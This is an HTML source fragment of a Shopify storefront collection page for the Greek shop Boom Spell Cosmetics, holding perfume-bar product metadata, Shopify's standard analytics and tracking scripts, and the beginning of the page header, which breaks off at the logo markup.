  var meta = {"products":[{"id":7282057806006,"gid":"gid:\/\/shopify\/Product\/7282057806006","vendor":"Yves Saint Laurent","type":"perfume bar","variants":[{"id":41288629289142,"price":700,"name":"YSL Black Opium - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288629321910,"price":1100,"name":"YSL Black Opium - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288629354678,"price":1600,"name":"YSL Black Opium - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7260197519542,"gid":"gid:\/\/shopify\/Product\/7260197519542","vendor":"Burberry","type":"perfume bar","variants":[{"id":41217732575414,"price":700,"name":"Burberry Weekend - 30ml - 7€","public_title":"30ml - 7€","sku":""},{"id":41217732608182,"price":1100,"name":"Burberry Weekend - 50ml - 11€","public_title":"50ml - 11€","sku":""},{"id":41217732640950,"price":1600,"name":"Burberry Weekend - 100ml - 16€","public_title":"100ml - 16€","sku":""}],"remote":false},{"id":7282031067318,"gid":"gid:\/\/shopify\/Product\/7282031067318","vendor":"Dior","type":"perfume bar","variants":[{"id":41288556871862,"price":700,"name":"Dior Hypnotic Poison - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288556904630,"price":1100,"name":"Dior Hypnotic Poison - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288556937398,"price":1600,"name":"Dior Hypnotic Poison - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7281574609078,"gid":"gid:\/\/shopify\/Product\/7281574609078","vendor":"Chanel","type":"perfume bar","variants":[{"id":41287239631030,"price":700,"name":"Chanel Coco Mademoiselle - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41287239663798,"price":1100,"name":"Chanel Coco Mademoiselle - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41287239696566,"price":1600,"name":"Chanel Coco Mademoiselle - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282383225014,"gid":"gid:\/\/shopify\/Product\/7282383225014","vendor":"Narciso Rodriguez","type":"perfume bar","variants":[{"id":41289202958518,"price":700,"name":"Narciso Rodriguez For Her - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41289202991286,"price":1100,"name":"Narciso Rodriguez For Her - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41289203024054,"price":1600,"name":"Narciso Rodriguez For Her - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282381291702,"gid":"gid:\/\/shopify\/Product\/7282381291702","vendor":"Paco Rabanne","type":"perfume bar","variants":[{"id":41289197453494,"price":700,"name":"Paco Rabanne Lady Million - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41289197486262,"price":1100,"name":"Paco Rabanne Lady Million - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41289197519030,"price":1600,"name":"Paco Rabanne Lady Million - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282375917750,"gid":"gid:\/\/shopify\/Product\/7282375917750","vendor":"Lancome","type":"perfume bar","variants":[{"id":41289188343990,"price":700,"name":"Lancome Hypnose - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41289188376758,"price":1100,"name":"Lancome Hypnose - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41289188409526,"price":1600,"name":"Lancome Hypnose - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282373001398,"gid":"gid:\/\/shopify\/Product\/7282373001398","vendor":"D\u0026G","type":"perfume bar","variants":[{"id":41289183789238,"price":700,"name":"D\u0026G The One - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41289183822006,"price":1100,"name":"D\u0026G The One - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41289183854774,"price":1600,"name":"D\u0026G The One - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282369659062,"gid":"gid:\/\/shopify\/Product\/7282369659062","vendor":"Yves Saint Laurent","type":"perfume bar","variants":[{"id":41289177432246,"price":700,"name":"YSL Cinema - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41289177465014,"price":1100,"name":"YSL Cinema - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41289177497782,"price":1600,"name":"YSL Cinema - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282350981302,"gid":"gid:\/\/shopify\/Product\/7282350981302","vendor":"Armani","type":"perfume bar","variants":[{"id":41289153151158,"price":700,"name":"Armani Code - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41289153183926,"price":1100,"name":"Armani Code - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41289153216694,"price":1600,"name":"Armani Code - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282340692150,"gid":"gid:\/\/shopify\/Product\/7282340692150","vendor":"Armani","type":"perfume bar","variants":[{"id":41289140175030,"price":700,"name":"Armani Mania - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41289140207798,"price":1100,"name":"Armani Mania - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41289140240566,"price":1600,"name":"Armani Mania - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282070945974,"gid":"gid:\/\/shopify\/Product\/7282070945974","vendor":"Yves Saint Laurent","type":"perfume bar","variants":[{"id":41288657535158,"price":700,"name":"YSL Manifesto - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288657567926,"price":1100,"name":"YSL Manifesto - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288657600694,"price":1600,"name":"YSL Manifesto - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282060656822,"gid":"gid:\/\/shopify\/Product\/7282060656822","vendor":"Yves Saint Laurent","type":"perfume bar","variants":[{"id":41288636006582,"price":700,"name":"YSL Limbre - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288636039350,"price":1100,"name":"YSL Limbre - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288636072118,"price":1600,"name":"YSL Limbre - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282054627510,"gid":"gid:\/\/shopify\/Product\/7282054627510","vendor":"Paco Rabanne","type":"perfume bar","variants":[{"id":41288616706230,"price":700,"name":"Paco Rabanne Black Xs - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288616738998,"price":1100,"name":"Paco Rabanne Black Xs - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288616771766,"price":1600,"name":"Paco Rabanne Black Xs - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282051678390,"gid":"gid:\/\/shopify\/Product\/7282051678390","vendor":"Paco Rabanne","type":"perfume bar","variants":[{"id":41288611365046,"price":700,"name":"Paco Rabanne Olympea - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288611397814,"price":1100,"name":"Paco Rabanne Olympea - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288611430582,"price":1600,"name":"Paco Rabanne Olympea - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282049188022,"gid":"gid:\/\/shopify\/Product\/7282049188022","vendor":"Narciso Rodriguez","type":"perfume bar","variants":[{"id":41288605270198,"price":700,"name":"Narciso Rodriguez Poudree - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288605302966,"price":1100,"name":"Narciso Rodriguez Poudree - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288605335734,"price":1600,"name":"Narciso Rodriguez Poudree - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282045878454,"gid":"gid:\/\/shopify\/Product\/7282045878454","vendor":"Lolita Lempicka","type":"perfume bar","variants":[{"id":41288596619446,"price":700,"name":"Lolita Lempicka - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288596652214,"price":1100,"name":"Lolita Lempicka - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288596684982,"price":1600,"name":"Lolita Lempicka - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282040144054,"gid":"gid:\/\/shopify\/Product\/7282040144054","vendor":"Lancome","type":"perfume bar","variants":[{"id":41288584298678,"price":700,"name":"Lancome Poeme - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288584331446,"price":1100,"name":"Lancome Poeme - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288584364214,"price":1600,"name":"Lancome Poeme - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282038898870,"gid":"gid:\/\/shopify\/Product\/7282038898870","vendor":"Lancome","type":"perfume bar","variants":[{"id":41288581906614,"price":700,"name":"Lancome La Vie Est Belle - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288581939382,"price":1100,"name":"Lancome La Vie Est Belle - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288581972150,"price":1600,"name":"Lancome La Vie Est Belle - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282036932790,"gid":"gid:\/\/shopify\/Product\/7282036932790","vendor":"Gucci","type":"perfume bar","variants":[{"id":41288576499894,"price":700,"name":"Gucci Flora - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288576532662,"price":1100,"name":"Gucci Flora - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288576565430,"price":1600,"name":"Gucci Flora - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282035458230,"gid":"gid:\/\/shopify\/Product\/7282035458230","vendor":"Gucci","type":"perfume bar","variants":[{"id":41288572764342,"price":700,"name":"Gucci Rush - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288572797110,"price":1100,"name":"Gucci Rush - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288572829878,"price":1600,"name":"Gucci Rush - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282034737334,"gid":"gid:\/\/shopify\/Product\/7282034737334","vendor":"D\u0026G","type":"perfume bar","variants":[{"id":41288568701110,"price":700,"name":"D\u0026G Red Classic - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288568733878,"price":1100,"name":"D\u0026G Red Classic - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288568766646,"price":1600,"name":"D\u0026G Red Classic - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282033787062,"gid":"gid:\/\/shopify\/Product\/7282033787062","vendor":"D\u0026G","type":"perfume bar","variants":[{"id":41288566079670,"price":700,"name":"D\u0026G Light Blue - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288566112438,"price":1100,"name":"D\u0026G Light Blue - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288566145206,"price":1600,"name":"D\u0026G Light Blue - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282028937398,"gid":"gid:\/\/shopify\/Product\/7282028937398","vendor":"Dior","type":"perfume bar","variants":[{"id":41288545108150,"price":700,"name":"Dior J'Adore - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288545140918,"price":1100,"name":"Dior J'Adore - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288545173686,"price":1600,"name":"Dior J'Adore - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7282027397302,"gid":"gid:\/\/shopify\/Product\/7282027397302","vendor":"Dior","type":"perfume bar","variants":[{"id":41288536195254,"price":700,"name":"Dior Addict - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41288536228022,"price":1100,"name":"Dior Addict - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41288536260790,"price":1600,"name":"Dior Addict - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7281572446390,"gid":"gid:\/\/shopify\/Product\/7281572446390","vendor":"Chanel","type":"perfume bar","variants":[{"id":41287231340726,"price":700,"name":"Chanel Allure - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41287231406262,"price":1100,"name":"Chanel Allure - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41287231439030,"price":1600,"name":"Chanel Allure - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7281569792182,"gid":"gid:\/\/shopify\/Product\/7281569792182","vendor":"Chanel","type":"perfume bar","variants":[{"id":41287220232374,"price":700,"name":"Chanel No 5 - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41287220265142,"price":1100,"name":"Chanel No 5 - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41287220297910,"price":1600,"name":"Chanel No 5 - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7281566089398,"gid":"gid:\/\/shopify\/Product\/7281566089398","vendor":"Carolina Herrera","type":"perfume bar","variants":[{"id":41287206633654,"price":700,"name":"Carolina Herrera Just Her - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41287206666422,"price":1100,"name":"Carolina Herrera Just Her - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41287206699190,"price":1600,"name":"Carolina Herrera Just Her - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7281563992246,"gid":"gid:\/\/shopify\/Product\/7281563992246","vendor":"Bulgari","type":"perfume bar","variants":[{"id":41287197622454,"price":700,"name":"Bulgari Omnia Crystalline - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41287197655222,"price":1100,"name":"Bulgari Omnia Crystalline - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41287197687990,"price":1600,"name":"Bulgari Omnia Crystalline - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7281562058934,"gid":"gid:\/\/shopify\/Product\/7281562058934","vendor":"Bulgari","type":"perfume bar","variants":[{"id":41287189495990,"price":700,"name":"Bulgari Jasmin Noir - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41287189528758,"price":1100,"name":"Bulgari Jasmin Noir - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41287189561526,"price":1600,"name":"Bulgari Jasmin Noir - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7281560551606,"gid":"gid:\/\/shopify\/Product\/7281560551606","vendor":"Armani","type":"perfume bar","variants":[{"id":41287183728822,"price":700,"name":"Armani Diamonds - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41287183761590,"price":1100,"name":"Armani Diamonds - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41287183794358,"price":1600,"name":"Armani Diamonds - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7281556226230,"gid":"gid:\/\/shopify\/Product\/7281556226230","vendor":"Armani","type":"perfume bar","variants":[{"id":41287177142454,"price":700,"name":"Armani Si - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41287177175222,"price":1100,"name":"Armani Si - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41287177207990,"price":1600,"name":"Armani Si - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7260219146422,"gid":"gid:\/\/shopify\/Product\/7260219146422","vendor":"Burberry","type":"perfume bar","variants":[{"id":41217842053302,"price":700,"name":"Burberry London - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41217842086070,"price":1100,"name":"Burberry London - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41217842118838,"price":1600,"name":"Burberry London - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false},{"id":7260218523830,"gid":"gid:\/\/shopify\/Product\/7260218523830","vendor":"Burberry","type":"perfume bar","variants":[{"id":41217839595702,"price":700,"name":"Burberry The Beat - 30ml - 7€","public_title":"30ml - 7€","sku":null},{"id":41217839628470,"price":1100,"name":"Burberry The Beat - 50ml - 11€","public_title":"50ml - 11€","sku":null},{"id":41217839661238,"price":1600,"name":"Burberry The Beat - 100ml - 16€","public_title":"100ml - 16€","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":287111643318}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59917729974,
      theme_id: 128604766390,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//boomspell.gr/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//boomspell.gr/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//boomspell.gr/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59917729974,"isMerchantRequest":null,"themeId":128604766390,"themeCityHash":"12969913855952039828","contentLanguage":"en","currency":"EUR","eventMetadataId":"1e9d2107-9132-4b3d-9745-66cd4d318068"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":287111643318,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: perfume-bar","collectionName":"perfume-bar","collectionId":287111643318,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//boomspell.gr/cdn/shopifycloud/storefront/assets/shop_events_listener-b8f524ab.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://boomspell.gr/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.1.min.js"
  data-application="storefront-renderer"
  data-shop-id="59917729974"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="128604766390"
  data-theme-name="Expanse"
  data-theme-version="2.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="template-collection" data-transitions="true" data-button_style="square" data-edges="" data-type_header_capitalize="false" data-swatch_style="round" data-grid-style="simple">

  
    <script type="text/javascript">window.setTimeout(function() { document.body.className += " loaded"; }, 25);</script>
  

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><div id="shopify-section-toolbar" class="shopify-section toolbar-section"><div data-section-id="toolbar" data-section-type="toolbar">
  <div class="toolbar">
    <div class="page-width">
      <div class="toolbar__content">
  <div class="toolbar__item toolbar__item--announcements">
    <div class="announcement-bar text-center">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="toolbar" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-block-count="1"><div
                id="AnnouncementSlide-0b066516-effd-470b-ba3b-fc9f69d6c6ae"
                class="slideshow__slide announcement-slider__slide"
                data-index="0"
                >
                <div class="announcement-slider__content"><p>Free Shipping above €50 purchases</p>
</div>
              </div></div>
      </div>
    </div>
  </div>

<div class="toolbar__item small--hide">
            <ul class="inline-list toolbar__social"><li>
                  <a target="_blank" rel="noopener" href="https://instagram.com/boomspell" title="Boom Spell Cosmetics on Instagram">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                    <span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li>
                  <a target="_blank" rel="noopener" href="https://www.facebook.com/Boom-Spell-Cosmetics-101585548380996/" title="Boom Spell Cosmetics on Facebook">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
                    <span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li>
                  <a target="_blank" rel="noopener" href="https://www.tiktok.com/@boomspell" title="Boom Spell Cosmetics on TikTok">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
                    <span class="icon__fallback-text">TikTok</span>
                  </a>
                </li></ul>
          </div></div>

    </div>
  </div>
</div>


</div><div id="shopify-section-header" class="shopify-section header-section"><style>
  .site-nav__link {
    font-size: 16px;
  }
  
    .site-nav__link {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
  

  
</style>

<div data-section-id="header" data-section-type="header">
  <div id="HeaderWrapper" class="header-wrapper">
    <header
      id="SiteHeader"
      class="site-header site-header--heading-style"
      data-sticky="true"
      data-overlay="false">

      <div class="site-header__element site-header__element--top">
        <div class="page-width">
          <div class="header-layout" data-layout="left" data-nav="beside" data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    [data-layout="left-center"] .header-item--logo,
    [data-layout="left-center"] .header-item--icons {
      flex: 0 1 90px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      [data-layout="left-center"] .header-item--logo,
      [data-layout="left-center"] .header-item--icons {
        flex: 0 0 110px;
      }
    }

    .site-header__logo a {
      width: 90px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 90px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 110px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 110px;
      }
    }</style><div class="h1 site-header__logo"><span class="visually-hidden">Boom Spell Cosmetics</span>
      
      <a
        href="/"
        class="site-header__logo-link logo--has-inverted">
        <img
          class="small--hide"
          src="//boomspell.gr/cdn/shop/files/logo_FINAL_F_1_110x.png?v=1640606277"
          srcset="//boomspell.gr/cdn/shop/files/logo_FINAL_F_1_110x.png?v=1640606277 1x, //boomspell.gr/cdn/shop/files/logo_FINAL_F_1_110x@2x.png?v=1640606277 2x"
